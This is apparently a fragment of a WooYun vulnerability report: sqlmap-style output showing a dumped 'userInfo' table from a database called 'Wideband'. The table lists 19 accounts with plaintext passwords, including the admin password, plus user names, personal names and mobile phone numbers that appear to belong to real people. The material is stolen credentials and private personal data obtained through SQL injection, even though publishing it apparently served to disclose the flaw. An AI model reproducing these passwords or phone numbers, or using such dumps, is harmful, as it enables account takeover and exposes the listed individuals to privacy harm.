 l output
[13:38:20] [INFO] analyzing table dump for possible password hashes
Database: Wideband
Table: userInfo
[19 entries]
| id | roleID | password | true_name | telephone | user_name |
| 1 | 1 | ncu111111 | 系统管理员 | 12345678901 | admin |
| 10 | 6 | 111111 | 投诉工单调度员2 | 12345678901 | tousu2 |
| 100 | 11 | 111111 | 数据管理1 | 12345678901 | sjgl1 |
| 101 | 11 | 111111 | 数据管理2 | 12345678901 | sjgl2 |
| 102 | 11 | 111111 | 数据管理3 | 12345678901 | sjgl3 |
| 103 | 11 | 111111 | 数据管理4 | 12345678901 | sjgl4 |
| 104 | 5 | 111111 | 杨波 | 18007090274 | yangbo |
| 105 | 5 | 111111 | test0301 | 15279116219 | test0301 |
| 111 | 5 | 111111 | 朱文祥 | 17707089289 | zhuwenxiang |
| 113 | 5 | 111111 | 马俊 | 18970980235 | majun |
| 16 | 9 | 111111 | 测试 | 13800000000 | ceshi |
| 17 | 5 | 111111 | 张伟年-社区经理 | 18070040500 | zwn |
| 18 | 5 | 111111 | 陈兵 | 18979120372 | chenbing |
| 19 | 9 | 111111 | 吴金彪 | 13800138000 | wujinbiao |
| 2 | 3 | 111111 | 障碍工单调度员 | 12345678901 | zhangai |
| 20 | 1 | 111111 | 傅凯 | 18979100000 | fukai |
| 21 | 5 | 111111 | 江雪阳 | 18170070918 | jiangxueyang |
| 22 | 5 | 111111 | 叶美华 | 18979120392 | yemeihua |
| 23 | 5 | 111111 | 罗新华 | 18979120348 | luoxinhua |
www.wooyun.org